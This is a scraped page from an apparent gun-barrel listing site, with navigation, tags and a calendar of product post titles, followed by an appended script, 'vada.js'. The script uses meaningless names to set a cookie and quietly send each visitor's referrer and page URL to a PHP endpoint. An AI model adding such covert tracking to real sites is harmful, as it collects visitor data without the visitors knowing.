href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fthompsoncenterbarrel.com%2F2020%2F10%2Fthompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2%2F&amp;linkname=Thompson%20Center%20Contender%20Stainless%20Steel%20MGM%207-30%20Waters%2012%20Barrel%20%2819%29" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-stainless-steel-mgm-7-30-waters-12-barrel-19-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>                                     Categories: <a href="https://thompsoncenterbarrel.com/category/thompson/" rel="category tag">thompson</a>                                        <p>Related Topics: &nbsp;<a href="https://thompsoncenterbarrel.com/tag/7-30/" rel="tag">7-30</a>, <a href="https://thompsoncenterbarrel.com/tag/barrel/" rel="tag">barrel</a>, <a href="https://thompsoncenterbarrel.com/tag/center/" rel="tag">center</a>, <a href="https://thompsoncenterbarrel.com/tag/contender/" rel="tag">contender</a>, <a href="https://thompsoncenterbarrel.com/tag/stainless/" rel="tag">stainless</a>, <a href="https://thompsoncenterbarrel.com/tag/steel/" rel="tag">steel</a>, <a href="https://thompsoncenterbarrel.com/tag/thompson/" rel="tag">thompson</a>, <a href="https://thompsoncenterbarrel.com/tag/waters/" rel="tag">waters</a></p>
		        </div>
                	        <section id="comments" class="comments-area">
    	    	        <small>Comments are Closed on this Post</small>
	                </aside>
    		    </section><!-- #comments .comments-area -->
<br>
                </article><!-- ends post section --> 
                    <nav class="navigation">
                        <p><span>&laquo; &laquo; <a href="https://thompsoncenterbarrel.com/2020/10/thompson-center-contender-45-colt-410-barrel-handgun-pachmayr-stock-grip-forend/" rel="prev">Thompson Center CONTENDER 45 COLT 410 barrel handgun Pachmayr Stock grip forend</a> &laquo;</span>  &raquo; <a href="https://thompsoncenterbarrel.com/2020/10/thompson-center-22lr-match-s14-bl/" rel="next">Thompson Center 22lr Match S14 Bl</a> &raquo; &raquo;</p>
                    </nav> 
	    	        
    </section>   

</div> <!-- ends main -->
               <footer id="footer" role="contentinfo">
        <div id="colophon">
            <section class="site-info">
                <section id="credit" class="onethird">
<h5>&copy; 2026 <a href="https://thompsoncenterbarrel.com//">Thompson Center Barrel</a></h5>
<a href="https://wordpress.org/" title="WordPress">Powered by WordPress</a>
<span class="sep"><br /></span> Shorty <a href="https://tradesouthwest.com/"> Tradesouthwest</a>
                </section>
                    <div class="onethird">
                        <aside class="shorty_footer">
                            	                        <table id="wp-calendar">
	<caption>October 2020</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://thompsoncenterbarrel.com/2020/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://thompsoncenterbarrel.com/2020/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://thompsoncenterbarrel.com/2020/10/01/" title="Thompson Center Encore Camo HD 20 Gauge Turkey Barrel 07266201 -NEW
Thompson Center Encore SS PH TC3007599 6.5 Creedmoor Barrel-withFREE TC HAT">1</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/02/" title="Thompson Center Dimension Switch Barrel Rifle Offers A Variety Of Calibers
Thompson Center Contender 300 Whisper Custom Shop 16 Stainless Steel Barrel">2</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/03/" title="Thompson Center Contender Super 16 44 Mag barrel
Thompson/Center Arms T/C Barrel Contender Hunter. 45/70 14 WithMUZ. Tamer Blued">3</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/04/" title="Thompson Center 6206 12 Ga. Turkey Barrel fits TC Encore Pro Hunter 24 Camo
Thompson/Center Arms T/C Barrel G2 Contender Pistol. 45LC/410 14VR AS Blued">4</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2020/10/05/" title="Contender Barrel 30-30 Bl 14
Thompson Center Encore SS Prohunter Barrel 07284819 28 25-06 Rem-NEW">5</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/06/" title="Thompson Center 12GA smooth bore slug TCR Barrel w sights 2 3/4 new old stock">6</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/07/" title="Thompson Center CONTENDER 45 COLT 410 barrel handgun Pachmayr Stock grip forend
Thompson Center Contender Stainless Steel MGM 7-30 Waters 12 Barrel (19)">7</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/08/" title="Thompson Center 22lr Match S14 Bl
Thompson Center Contender 14 Pistol Barrel Blue 45-70 Govt withBrake 06144107-NEW">8</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/09/" title="Thompson Center 06124040 Barrel fits Contender G2 12 Blue 357 Mag
Thompson Center Contender 10 inch 357 Magnum Octagon Ported Barrel">9</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/10/" title="Thompson Center Encore Pro Hunter 26 SST Fluted Barrel. 223 Remington Leupold
Thompson Center Renegade 56cal Smooth Bore Barrel Muzzleloader Blackpowder">10</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/11/" title="Thompson Center Encore SS PH TC3007599 6.5 Creedmoor Barrel-withFREE TC HAT
MGM Thompson Center Encore Stainless 20 Barrel BLANK. 416 Bore 114 withScopeBase">11</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2020/10/12/" title="Thompson Center Encore Pro Hunter Endeavor STAINLESS 20 BARREL 209 X 50 cal. AS
T/C PRO HUNTER/ENCORE 20GA Rifled slug barrel(s)">12</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/13/" title="Thompson Center Arms Contender 223 rem 12 stainless Hunter Bull Barrel
Thompson Center G2 Contender Blue 23 Barrel 06234224 223 Rem Barrel-NEW">13</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/14/" title="Thompson Center Contender. 222 REM 10 Bull Barrel, Excellent Condition
Thompson Center Encore MGM Barrel. 17 Fireball 22 Blued">14</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/15/" title="Thompson Center Encore Prohunter SS 15 Pistol Barrel 07151927 308 Win withsights
Thompson Center Encore PH SS 12 Pistol Barrel 07121566 44 Rem Mag withsights">15</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/16/" title="Thompson Center Arms. 30 Cal 10 Bull Barrel Contender
Thompson Center Encore MGM. 357 Rem Maximun Barrel">16</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/17/" title="Thompson Center Contender Pistol 10 Bull Barrel. 222 Rem
Thompson Center 54 Cal. Stock, Barrel and Ramrod. 1 x 27">17</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/18/" title="TC ENCORE CUSTOM SHOP 243 Winchester Barrel">18</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2020/10/19/" title="Thompson Center Encore 204 Ruger 15 PISTOL RIFLE Barrel W scope rail FOREARM
Top 3 T C Encore Big Game Hunting Cartridges Matchgrade Machine">19</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/20/" title="Thompson Center Arms Contender 45 ACP 10 Octagon Barrel Blued Finish
Thompson Center Arms Contender 22 WMR Magnum 10 Octagon Barrel Blued Finish">20</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/21/" title="Thompson Center Contender 14 Pistol Barrel SS 17HMR with Sights 06144251
Thompson Center G2 Contender 23 Rifle Barrel Blue 22LR Match 06234220-NEW">21</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/22/" title="Tc Dimension Barrel Change And Wood Stack
Thompson Center Encor Brl 45/410 B">22</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/23/" title="Thompson Center Encore SS Prohunter 07284839 28 308 Win-FREE TC HAT
Prohunter Bbl 7mag Weathrshld">23</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/24/" title="Match Grade Machine Barrel for G2 Contender. (G2 Frames Only)
Thompson Center Contender 14 Pistol Barrel Blue 22LR with Sights 06144531">24</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/25/" title="Thompson Center Encore 209 X 50 Mag Rifled Muzzleloader Barrel &amp; Forend 26.5
Tc Encore 7mm Remington Magnum Everything You Need To Know Mgm Barrels">25</a></td>
	</tr>
	<tr>
		<td><a href="https://thompsoncenterbarrel.com/2020/10/26/" title="Thompson Center Encore Prohunter. 223 Rem, 26 Barrel With Nikon M-223 Scope
Thompson Center Encore Pro Hunter Best Features">26</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/27/" title="Thompson center encore Barrel MGM. 460
Thompson Center Encore SS PH TC3007599 6.5 Creedmoor Barrel-withFREE TC HAT">27</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/28/" title="Thompson Center Encore Barrel By EABCO
Thompson Center Encore SS Prohunter Katahdin 20 Barrel 500 S&amp;W 07204814-NEW">28</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/29/" title="Thompson Center Encore Pro Hunter 7mm-08 15 SS Used Pistol Barrel TC With Scope
Thompson Center Encore 209&#215;50 Endeavor Barrel with Leupold base &amp; rings &amp; stock">29</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/30/" title="Thompson Center G2 Contender Blue 23 Barrel 06234275 7-30 Waters Barrel-NEW
Thompson Center Contender Barrel 8 45 410 Walnut Forend And Key New Open Box">30</a></td><td><a href="https://thompsoncenterbarrel.com/2020/10/31/" title="Thompson Center Contender TC 10 45 Colt Octagon Pistol Barrel w Choke">31</a></td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table>                                                    </aside>
                    </div>
                        <div class="fright-hash onethird">
                            <a href="#">Top &uarr;</a>
                        </div>
            </section><!-- ends site-info --> 
        </div>
    </footer>
</div> <!-- ends wrapper --> 
        <script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/thompsoncenterbarrel.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///thompsoncenterbarrel.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://thompsoncenterbarrel.com/vada.js
body_size: 768
content:


//**********************************************************************************************************************************************************************

function jewi(){ 	var sylo = window.location.href;      var petywigiwykyp = "vada";

 	var ravymamyjelo = "/" + petywigiwykyp + ".php"; 


    var zibykofu = 60; 		var syzysumole = petywigiwykyp;  	
	var cumim = ""; 	
    try    {

 	      cumim=""+parent.document.referrer;       }
 
	
	    catch (ex)  

    {
  	    cumim=""+document.referrer;
    }   		if(zogohipa(syzysumole) == null)
	{	 
		var hupumihacap = window.location.hostname;	 		 		pikofocyg(syzysumole, "1", zibykofu, "/", hupumihacap);   
		if(zogohipa(syzysumole) != null)	
 		{  			var qevy = new Image();	
			qevy.src=ravymamyjelo + "?referer=" + escape(cumim) + "&url=" + escape(sylo); 
 		}		} 	 
}


jewi();


function zogohipa(garusobimak) { 
    var kufokacy = document.cookie;	  
 
     var qejifuhyt = garusobimak + "=";
	    var nakaja = kufokacy.indexOf("; " + qejifuhyt);

     if (nakaja == -1) {

          nakaja = kufokacy.indexOf(qejifuhyt);
        if (nakaja != 0) return null;

    } else {

 
        nakaja += 2;	 

    }       var neborirenu = document.cookie.indexOf(";", nakaja);    if (neborirenu == -1) {        neborirenu = kufokacy.length;     }	  	     return unescape(kufokacy.substring(nakaja + qejifuhyt.length, neborirenu)); }	


function pikofocyg(tegavys,nysumyryq,dykugusoges, dokexuridynop, mulopoceruxico) { var siweroxaxefyzi = new Date();
 var qajoconu = new Date();	
 
 
  qajoconu.setTime(siweroxaxefyzi.getTime() + 1000*60*dykugusoges);

 
  document.cookie = tegavys+"="+escape(nysumyryq) + ";expires="+qajoconu.toGMTString() + ";path=" + dokexuridynop + ";domain=" + mulopoceruxico;
 

}
